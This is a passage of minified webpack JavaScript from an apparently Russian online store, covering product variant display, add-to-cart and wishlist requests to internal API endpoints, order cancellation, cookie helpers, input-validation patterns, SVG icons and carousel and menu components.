n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var s=t(".js-product-quick-view-pic"),u=s.filter("[data-variant-id=".concat(n.variantId,"]"));if(u.length&&(s.hide(),u.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=s()||1,c=t(this).data("outlet"),u={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(u.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),u,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},s=function(){return t("html").attr("lang")},u=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return s})),n.d(e,"a",(function(){return u})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,s=/^\d{4}[\dA-Z]{2}\d{3}$/,u=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},s={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},u=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));u(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");u(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),s),i.init(c,s),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,u=s(l);function l(){return i(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=y,h="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,h,y,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(i,t);var e,n,r,o=u(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=m,y="mobile-menu",(h=p(h="className"))in d?Object.defineProperty(d,h,{value:y,enumerable:!0,configurable:!0,writable:!0}):d[h]=y,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var 